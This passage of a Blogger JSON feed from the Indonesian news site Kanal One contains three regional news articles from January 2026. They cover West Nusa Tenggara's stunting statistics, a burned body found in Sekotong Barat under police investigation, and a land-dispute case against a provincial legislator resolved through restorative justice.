href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBXfagXoIjFaSz57SAq14T0HPaPAmh6LtQ0rXv-4t2POyy4n-Y2A-aQ5d-WCJKNdiyqs3pPDDw6_5kl8S362xaJhpGSs11UFeukHsMHc4ikNxk4xCOQaamHlipTT0537DeWNdRUZiCYvUfx2BW0d_DuhsE2_GWchliWhuGxZTrGbtg3f7dHtYxn-mUM04V\/s878\/80792.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Stunting NTB 13,39% di Bawah Nasional, Iqbal: Ini Kerja Bersama Kab\/Kota\" border=\"0\" data-original-height=\"878\" data-original-width=\"878\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBXfagXoIjFaSz57SAq14T0HPaPAmh6LtQ0rXv-4t2POyy4n-Y2A-aQ5d-WCJKNdiyqs3pPDDw6_5kl8S362xaJhpGSs11UFeukHsMHc4ikNxk4xCOQaamHlipTT0537DeWNdRUZiCYvUfx2BW0d_DuhsE2_GWchliWhuGxZTrGbtg3f7dHtYxn-mUM04V\/w400-h400\/80792.jpg\" title=\"Stunting NTB 13,39% di Bawah Nasional, Iqbal: Ini Kerja Bersama Kab\/Kota\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, LOMBOK\u003C\/b\u003E — Pemerintah Provinsi Nusa Tenggara Barat (NTB) menyampaikan perkembangan terbaru penanganan stunting sepanjang Tahun 2025. Berdasarkan data konsolidasi per Desember 2025, persentase stunting di NTB tercatat 13,39% atau 51.809 kasus dari 387.065 balita. Angka ini menunjukkan capaian yang sangat positif karena lebih rendah dari rata-rata nasional 18,8% serta telah melampaui target NTB Tahun 2025 sebesar 21,7%.\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur NTB H. Lalu Muhamad Iqbal melalui Kepala Dinas Komunikasi, Informatika dan Statistik (Kominfotik) NTB sekaligus Juru Bicara Pemerintah Provinsi NTB, Dr. H. Ahsanul Khalik, menyampaikan bahwa capaian tersebut merupakan hasil kerja bersama lintas sektor yang terus diperkuat hingga ke tingkat desa.\u003Cbr \/\u003E\u003Cbr \/\u003E“Alhamdulillah, capaian stunting NTB per Desember 2025 berada di angka 13,39 persen. Ini bukan sekedar angka, tetapi cerminan dari kerja nyata pemerintah daerah bersama kabupaten\/kota, tenaga kesehatan, kader, serta partisipasi masyarakat yang terus bergerak memperbaiki kualitas tumbuh kembang anak-anak NTB,” ujar Aka.\u003Cbr \/\u003E\u003Cbr \/\u003EMenurutnya, Pemerintah Provinsi NTB menegaskan bahwa penurunan stunting adalah agenda prioritas yang menyangkut masa depan generasi NTB.\u003Cbr \/\u003E\u003Cbr \/\u003E“Stunting adalah ancaman serius bagi kualitas SDM. Karena itu, Pemprov NTB bersama Kab\/Kota Se-NTB tidak hanya fokus pada capaian, tetapi juga pada kesinambungan program agar kasus baru bisa dicegah sejak awal. Ini komitmen kita bersama untuk melahirkan generasi NTB yang sehat, kuat, dan unggul,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003EAdapun capaian penanganan Stunting per Kabupaten\/Kota di NTB Desember 2025 berdasarkan data laporan gizi pada aplikasi sigizikesga Kementerian RI 2026:\u003Cbr \/\u003E- Lombok Barat: 9,58%\u003Cbr \/\u003E- Lombok Tengah: 9,99%\u003Cbr \/\u003E- Lombok Timur: 22,39%\u003Cbr \/\u003E- Sumbawa: 10,70%\u003Cbr \/\u003E- Dompu: 12,61%\u003Cbr \/\u003E- Bima: 12,22%\u003Cbr \/\u003E- Sumbawa Barat: 7,1%\u003Cbr \/\u003E- Lombok Utara: 14,18%\u003Cbr \/\u003E- Kota Mataram: 6,57%\u003Cbr \/\u003E- Kota Bima: 9,49%\u003Cbr \/\u003E\u003Cbr \/\u003EPemprov NTB memandang data tersebut sebagai dasar penting untuk memastikan intervensi yang dilakukan lebih terarah, tepat sasaran, serta memperkuat daerah-daerah yang masih membutuhkan percepatan.\u003Cbr \/\u003E\u003Cbr \/\u003E“Data kabupaten\/kota menjadi pijakan untuk memperkuat strategi. Daerah yang sudah rendah tetap dijaga agar tidak naik, sementara daerah dengan angka lebih tinggi akan kita dorong percepatan intervensinya melalui program yang lebih fokus dan masif,” tambah Aka.\u003Cbr \/\u003E\u003Cbr \/\u003ESelain capaian tahun 2025, hasil pemantauan juga menunjukkan perkembangan kasus baru pada awal 2026. Pada Januari 2026, NTB mencatat 0,6% atau 1.890 kasus stunting baru, data ini tentunya menjadi pengingat bahwa pencegahan stunting harus terus dilakukan secara konsisten dan tidak boleh lengah.\u003Cbr \/\u003E\u003Cbr \/\u003ERincian perkembangan stunting baru Januari 2026 per kabupaten\/kota:\u003Cbr \/\u003E- Lombok Barat: 1,0% (479 kasus baru)\u003Cbr \/\u003E- Lombok Tengah: 0,9% (653 kasus baru)\u003Cbr \/\u003E- Lombok Timur: 0,8% (545 kasus baru)\u003Cbr \/\u003E- Sumbawa: 0,3% (79 kasus baru)\u003Cbr \/\u003E- Dompu: 0,0% (tidak ada stunting baru)\u003Cbr \/\u003E- Bima: 0,1% (36 kasus)\u003Cbr \/\u003E- Sumbawa Barat: 0,4% (39 kasus baru)\u003Cbr \/\u003E- Lombok Utara: 0,3% (41 kasus baru)\u003Cbr \/\u003E- Kota Mataram: 0,001% (4 kasus baru)\u003Cbr \/\u003E- Kota Bima: 0,2% (14 kasus baru)\u003Cbr \/\u003EUntuk persentase data stunting ini akan selalu di update sesuai hasil pengukuran tinggi badan setiap bulan, papar Aka.\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur Miq Iqbal mengapresiasi daerah yang berhasil menekan kasus baru, sekaligus mendorong percepatan penguatan layanan pada wilayah yang masih menunjukkan penambahan kasus.\u003Cbr \/\u003E\u003Cbr \/\u003ELebih lanjut Gubernur Iqbal juga menekankan bahwa, “Penanganan stunting bukan pekerjaan musiman. Kita harus menguatkan pencegahan di hulu, mulai dari ibu hamil, pola asuh, gizi keluarga, sampai layanan kesehatan yang konsisten di Posyandu dan Puskesmas. Semua pihak harus bergerak,”.\u003Cbr \/\u003E\u003Cbr \/\u003EDan harus diingat Pencegahan Dimulai dari Keluarga, untuk itu Pemprov NTB menekankan bahwa pencegahan stunting tidak hanya bertumpu pada layanan pemerintah, tetapi juga membutuhkan keterlibatan aktif masyarakat, terutama keluarga.\u003Cbr \/\u003EKarena nya kami menghimbau masyarakat untuk: memastikan ibu hamil mendapatkan pemeriksaan rutin dan asupan gizi seimbang, memberikan ASI eksklusif dan MPASI sesuai standar,\u003Cbr \/\u003Erutin membawa balita ke Posyandu untuk pemantauan pertumbuhan,\u003Cbr \/\u003Emenjaga sanitasi dan pola hidup bersih sehat, segera berkonsultasi ke fasilitas kesehatan jika ditemukan risiko gangguan tumbuh kembang anak.\u003Cbr \/\u003E\u003Cbr \/\u003ESementara itu Kepala Dinas Kesehatan NTB Dr. dr. H. Lalu Hamzi Fikri, MM., MARS menyampaikan bahwa pihaknya akan memperkuat langkah-langkah strategis untuk menjaga tren penurunan stunting sekaligus menekan kasus baru secara cepat dan terukur.\u003Cbr \/\u003E\u003Cbr \/\u003E“Capaian tahun 2025 ini patut kita syukuri, namun kita tidak boleh berhenti. Tahun 2026, Dinas Kesehatan NTB bersama Dinas Kesehatan Kabupaten\/Kota akan memperkuat pencegahan dan penanganan stunting melalui intervensi yang lebih terarah, berbasis data, serta mempercepat respons terhadap kasus baru,” jelas Fikri.\u003Cbr \/\u003E\u003Cbr \/\u003EIa menyebutkan sejumlah langkah utama yang akan dijalankan, antara lain:\u003Cbr \/\u003E\u003Cbr \/\u003EAksi Bergizi di Sekolah, untuk membangun pola konsumsi sehat sejak usia dini.\u003Cbr \/\u003E\u003Cbr \/\u003EPenguatan Surveilans Gizi, agar data lebih akurat dan cepat ditindaklanjuti.\u003Cbr \/\u003E\u003Cbr \/\u003EPemantauan Pertumbuhan Balita, melalui layanan Posyandu dan Puskesmas secara rutin.\u003Cbr \/\u003E\u003Cbr \/\u003ERefreshing PMBA (Pemberian Makan Bayi dan Balita), untuk memperkuat edukasi keluarga.\u003Cbr \/\u003E\u003Cbr \/\u003ETatalaksana Masalah Gizi, termasuk penanganan cepat pada balita berisiko.\u003Cbr \/\u003E\u003Cbr \/\u003ESelanjutnya koordinasi lintas program dan lintas sektor, agar intervensi lebih kuat dan terintegrasi.\u003Cbr \/\u003E\u003Cbr \/\u003EMonitoring dan evaluasi program gizi di Desa Berdaya, sebagai lokus percepatan.\u003Cbr \/\u003E\u003Cbr \/\u003EPembinaan gizi bagi SPPG Program Makan Bergizi Gratis (MBG), agar tepat sasaran dan berkualitas.\u003Cbr \/\u003E\u003Cbr \/\u003EPemenuhan Pita LILA untuk skrining keluarga, sebagai deteksi dini risiko stunting.\u003Cbr \/\u003E\u003Cbr \/\u003E“Kami juga menekankan pentingnya intervensi berkelanjutan untuk kasus stunting baru, serta dukungan kabupaten\/kota dalam pendampingan Survey SSGI 2026. Target kita jelas: menurunkan stunting dengan cara yang terukur, konsisten, dan menyentuh keluarga sebagai pusat pencegahan,” tutup Hamzi Fikri.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/7469552355530469471\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/stunting-ntb-1339-di-bawah-nasional.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/7469552355530469471"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/7469552355530469471"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/stunting-ntb-1339-di-bawah-nasional.html","title":"Stunting NTB 13,39% di Bawah Nasional, Iqbal: Ini Kerja Bersama Kab\/Kota"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBXfagXoIjFaSz57SAq14T0HPaPAmh6LtQ0rXv-4t2POyy4n-Y2A-aQ5d-WCJKNdiyqs3pPDDw6_5kl8S362xaJhpGSs11UFeukHsMHc4ikNxk4xCOQaamHlipTT0537DeWNdRUZiCYvUfx2BW0d_DuhsE2_GWchliWhuGxZTrGbtg3f7dHtYxn-mUM04V\/s72-w400-h400-c\/80792.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-6217520131432294618"},"published":{"$t":"2026-01-26T13:00:00.001+08:00"},"updated":{"$t":"2026-01-26T13:00:18.528+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukrim"}],"title":{"type":"text","$t":"Penemuan Jenazah Terbakar di Sekotong Barat, Polisi Lakukan Penyelidikan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizzWCK5A9jCNbHzqglgLSP-y31Q7zOKr4xGzYelaaTc2M9bHeYrIchurjQAaa3FPkZuovmx2gZ6GM3R3WnCYWyoDuzYfo_e9Xe5MRwvsZfiaEO0LyY-xewG0V1klNA2rWyFWl9bvyMxv8NvQ_i7DSo0PvVMHr28jwjKAr098ifZiNf4aKqvblBAdB1ve-C\/s1600\/80028.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Penemuan Jenazah Terbakar di Sekotong Barat, Polisi Lakukan Penyelidikan\" border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizzWCK5A9jCNbHzqglgLSP-y31Q7zOKr4xGzYelaaTc2M9bHeYrIchurjQAaa3FPkZuovmx2gZ6GM3R3WnCYWyoDuzYfo_e9Xe5MRwvsZfiaEO0LyY-xewG0V1klNA2rWyFWl9bvyMxv8NvQ_i7DSo0PvVMHr28jwjKAr098ifZiNf4aKqvblBAdB1ve-C\/w400-h300\/80028.jpg\" title=\"Penemuan Jenazah Terbakar di Sekotong Barat, Polisi Lakukan Penyelidikan\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, LOMBOK\u003C\/b\u003E - Masyarakat di Dusun Batu Leong, Desa Sekotong Barat, Kecamatan Sekotong, Kabupaten Lombok Barat mendadak gempar pada Minggu sore (25\/1\/2026). Terkait dengan ditemukannya sesosok jenazah dalam kondisi hangus terbakar di pinggir jalan raya setempat.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EHingga saat ini, identitas korban yang dijuluki sebagai \"Mr. X\" tersebut masih dalam proses identifikasi lebih lanjut oleh pihak kepolisian.\u003Cbr \/\u003E\u003Cbr \/\u003EPenemuan ini pertama kali terendus oleh warga sekitar yang sedang melintas di area lahan kosong milik salah seorang penduduk.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ELokasi kejadian yang berada di pinggir jalur utama Sekotong ini langsung dipadati warga yang ingin melihat lebih dekat.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ESebelum akhirnya pihak kepolisian dari Polsek Sekotong dan Polres Lombok Barat tiba untuk mengamankan tempat kejadian perkara (TKP).\u003Cbr \/\u003E\u003Cbr \/\u003EKapolres Lombok Barat, Polda NTB, AKBP Yasmara Harahap, S.I.K., melalui Kasat Reskrim, AKP Lalu Eka Arya Mardiwinata, S.H., M.H., membenarkan adanya peristiwa tersebut.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EIa menyatakan bahwa pihak kepolisian telah mengambil langkah cepat segera setelah menerima laporan dari masyarakat terkait dugaan peristiwa pembakaran manusia tersebut.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"Benar bahwa pada hari Minggu sekitar pukul 16.30 WITA, personel kami mendapatkan laporan mengenai penemuan jenazah dengan kondisi luka bakar di pinggir jalan raya Dusun Batu Leong. Tim dari Sat Reskrim bersama Unit Identifikasi langsung diterjunkan ke lokasi untuk melakukan pengecekan awal dan olah TKP,\" ujar AKP Lalu Eka Arya Mardiwinata dalam keterangan resminya, Minggu (25\/1\/2026).\u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EKronologi Penemuan dan Kesaksian Warga di Lokasi Kejadian\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EBerdasarkan data yang dihimpun di lapangan, penemuan ini bermula saat seorang remaja setempat yang hendak menuju kebun melintasi sebuah lahan kosong.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ESaat melintas, ia mencium aroma menyengat dan melihat kepulan asap dari tumpukan sampah. Awalnya, saksi tidak menyangka bahwa yang terbakar adalah tubuh manusia.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ENamun, setelah melakukan pengamatan lebih dekat saat kembali dari kebun, ia menyadari adanya bagian tubuh manusia yang sedang dilalap api.\u003Cbr \/\u003E\u003Cbr \/\u003ETerkejut dengan apa yang dilihatnya, remaja tersebut segera mengadu kepada kerabatnya. Informasi ini kemudian menyebar dengan cepat ke warga lain yang segera berbondong-bondong menuju lokasi untuk membantu memadamkan sisa-sisa api yang masih berkobar pada tubuh korban.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ESetelah api berhasil dijinakkan, warga segera menghubungi Polsek Sekotong untuk penanganan lebih lanjut.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EOlah TKP dan Barang Bukti yang Diamankan Kepolisian\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ETim Inafis Polres Lombok Barat dilaporkan melakukan olah TKP secara intensif selama kurang lebih dua jam, mulai pukul 19.00 hingga 21.00 WITA.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EDalam proses tersebut, petugas menyisir radius beberapa meter dari posisi jenazah untuk mencari petunjuk yang dapat mengungkap tabir di balik kejadian ini.\u003Cbr \/\u003E\u003Cbr \/\u003EKasat Reskrim AKP Lalu Eka Arya Mardiwinata menjelaskan bahwa sejumlah barang bukti penting telah diamankan dari lokasi kejadian.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EBarang-barang tersebut diharapkan dapat memberikan titik terang mengenai penyebab pasti kematian maupun identitas korban.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Kami mengamankan beberapa barang bukti, di antaranya tumpukan sampah di sekitar korban, bekas plastik pengiriman paket. Kemudian satu botol mineral berisi sisa cairan berwarna hijau yang diduga bahan bakar jenis pertalite, serta seutas tali nilon yang ditemukan tepat di bawah tubuh korban,\" jelasnya lebih lanjut.\u003Cbr \/\u003E\u003Cbr \/\u003EKeberadaan botol bahan bakar dan tali nilon ini menjadi fokus penyelidikan kepolisian untuk menentukan apakah korban merupakan korban pembunuhan yang kemudian dibakar diduga untuk menghilangkan jejak, atau terdapat motif lain di balik peristiwa ini.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ELangkah Lanjut dan Evakuasi Jenazah ke RS Bhayangkara\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EGuna memastikan penyebab kematian dan mengidentifikasi profil korban, pihak kepolisian telah mengevakuasi jenazah Mr. X ke Rumah Sakit Bhayangkara Polda NTB di Mataram.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ELangkah otopsi akan dilakukan oleh tim medis forensik untuk mencari tahu apakah terdapat luka-luka kekerasan lain sebelum tubuh korban terbakar.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Langkah selanjutnya, kami sudah membuat Laporan Polisi Model A dan sedang menyusun administrasi penyelidikan lebih mendalam. Autopsi sangat penting dilakukan untuk memperjelas penyebab kematian korban secara medis,\" tambah AKP Lalu Eka Arya Mardiwinata.\u003Cbr \/\u003E\u003Cbr \/\u003EHingga berita ini diturunkan, area penemuan jenazah masih dipasang garis polisi guna kepentingan penyelidikan lebih lanjut.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EPihak kepolisian juga menghimbau kepada masyarakat yang merasa kehilangan anggota keluarga dalam beberapa hari terakhir untuk segera melapor ke Polres Lombok Barat atau Polsek terdekat guna membantu proses identifikasi.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/6217520131432294618\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/penemuan-jenazah-terbakar-di-sekotong.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/6217520131432294618"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/6217520131432294618"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/penemuan-jenazah-terbakar-di-sekotong.html","title":"Penemuan Jenazah Terbakar di Sekotong Barat, Polisi Lakukan Penyelidikan"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizzWCK5A9jCNbHzqglgLSP-y31Q7zOKr4xGzYelaaTc2M9bHeYrIchurjQAaa3FPkZuovmx2gZ6GM3R3WnCYWyoDuzYfo_e9Xe5MRwvsZfiaEO0LyY-xewG0V1klNA2rWyFWl9bvyMxv8NvQ_i7DSo0PvVMHr28jwjKAr098ifZiNf4aKqvblBAdB1ve-C\/s72-w400-h300-c\/80028.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-8696535344693110303"},"published":{"$t":"2026-01-25T23:09:00.004+08:00"},"updated":{"$t":"2026-01-26T00:36:38.262+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Kasus Sengketa Lahan di Dompu Libatkan Oknum Anggota DPRD NTB, Diselesaikan Lewat RJ  "},"content":{"type":"html","$t":"\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; line-height: 115%;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9xTKg34xc9JCqmenKVAAng_awcxgIVf3jcuVirG6CZ0DwSB4BwhzkctSQBeFVpHN6FWYghvtDfOIVF7sq-L96YtHs00NdooRDiOpG3R6EcCX_Tiw5mo3pFHJH8mC6PHwIi4iiKo3LnFa9p0WK7rek4LXW3CIEPrrAV8rJbLwZSfqR_IvXOzg-bVCMnVx8\/s1280\/WhatsApp%20Image%202026-01-25%20at%2023.00.42.jpeg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9xTKg34xc9JCqmenKVAAng_awcxgIVf3jcuVirG6CZ0DwSB4BwhzkctSQBeFVpHN6FWYghvtDfOIVF7sq-L96YtHs00NdooRDiOpG3R6EcCX_Tiw5mo3pFHJH8mC6PHwIi4iiKo3LnFa9p0WK7rek4LXW3CIEPrrAV8rJbLwZSfqR_IvXOzg-bVCMnVx8\/w640-h360\/WhatsApp%20Image%202026-01-25%20at%2023.00.42.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: 16px; text-align: left;\"\u003EDPRD NTB, Efan Lamantika (tengah) didampingi dua kuasa hukumnya, menjelaskan duduk perkara kasus dugaan pemalsuan dokumen yang menjeratnya (KO)\u0026nbsp;\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E -- Sengketa lahan yang menyeret nama anggota DPRD NTB, Efan Lamantika sebagai tersangka kasus dugaan pemalsuan dokumen di Nangadoro, Desa Hu’u, Kecamatan Hu’u, mulai menemui titik terang. Perselisihan tersebut kini berujung pada perdamaian setelah tersangka mengembalikan aset tanah kepada pemilik semula dan resmi mencabut gugatan perdata.\u003Cbr \/\u003E\u003Cbr \/\u003EPenasehat Hukum Efan Lamantika, Rusdiansyah, menegaskan bahwa kliennya telah menuntaskan konflik melalui musyawarah mufakat. Fokus penyelesaian bukan hanya pada penghentian proses pidana, tetapi terutama pada pemulihan hak korban atau pelapor.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"Gugatan perdata-nya sudah kami cabut. Kami kembalikan lahan itu ke pak Adnan,\" ujar Rusdiansyah di Mataram, Ahad 25 Januri 2025\u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ELebih lanjut, Rusdiansyah menjelaskan bahwa proses serah terima dan perdamaian tersebut dilegalisir secara sah melalui akta notaris. Pihaknya bersama pelapor, Muhammad Adnan, telah menandatangani dokumen perdamaian tersebut sebelum mengajukan permohonan secara formal.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Alhamdulillah, di tanggal 15 Januari 2026 kami telah menemui pelapor dan telah di tanda tangani akta perdamaian di Notaris, dan kami bersama-sama mengajukan permohonan RJ di tanggal 19 Januari lalu,\" katanya.\u003Cbr \/\u003E\u003Cbr \/\u003EPihak tersangka, lanjut Rusdiansyah, menyadari pentingnya menghormati korban dengan mengembalikan hak-haknya. Ia menegaskan bahwa pihaknya sangat menghormati proses hukum yang berlaku dan menyerahkan sepenuhnya kewenangan kepada pihak kepolisian untuk menindaklanjuti mekanisme hukum berikutnya.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Kami sangat menghormati proses hukum, selajutnya kami serahkan kewenangan ke Polres Dompu untuk menindaklanjuti permohonan RJ,\" ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003ESaat ini, permohonan Restorative Justice (RJ) tersebut sedang bergulir di Polres Dompu. Pengacara berharap kepolisian dapat mempertimbangkan upaya damai ini sesuai dengan semangat hukum yang baru.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"Terlebih lagi sekarang dengan penerapan KUHP baru dan KUHAP baru yang penyelesaian hukumnya mengedepankan keadilan atau ultimum remidium,\" tandasnya.\u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ESementara itu, tersangka Efan Lamantika menyatakan rasa syukur karena perselisihan dengan pelapor telah dapat diselesaikan secara kekeluargaan. Ia mengapresiasi pihak kepolisian yang telah memberi ruang bagi penyelesaian kasus di luar pengadilan.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Alhamdulillah saya dengan pak Muhammad Adnan (pelapor) sudah menyepakati perdamaian, dan juga terimakasih kepada Polres Dompu telah memberikan inisiasi untuk RJ,\" ungkapnnya.\u003Cbr \/\u003E\u003Cbr \/\u003EDiketahui, kasus ini bermula pada 2011 ketika MA membeli tanah milik warga di So Nangadoro secara sah, lengkap dengan kwitansi pembayaran dan Sertifikat Hak Milik (SHM) Nomor 417 atas nama MS.\u003Cbr \/\u003E\u003Cbr \/\u003ENasib tanah tersebut berubah pada 2013–2014. Tersangka diduga melakukan pendekatan kepada MA dengan dalih menjaga aset tanah tersebut, yang akhirnya membuat MA menyerahkan sejumlah dokumen penting kwitansi pembelian.\u003Cbr \/\u003E\u003Cbr \/\u003EAtas dugaan pemalsuan tersebut, Adnan melaporkan Efan ke Satreskrim Polres Dompu dengan nomor laporan: LP\/B\/37\/II\/2025\/SPKT\/Polres Dompu\/Polda NTB, tertanggal 12 Februari 2025. Berdasarkan hasil gelar perkara, Efan kemudian ditetapkan sebagai tersangka.\u003Cbr \/\u003E\u003Cbr \/\u003EPenulis: KO_01\u003Cbr \/\u003EEditor: Zet"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/8696535344693110303\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/kasus-sengketa-lahan-di-dompu-libatkan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/8696535344693110303"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/8696535344693110303"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/kasus-sengketa-lahan-di-dompu-libatkan.html","title":"Kasus Sengketa Lahan di Dompu Libatkan Oknum Anggota DPRD NTB, Diselesaikan Lewat RJ  "}],"author":[{"name":{"$t":"KANAL 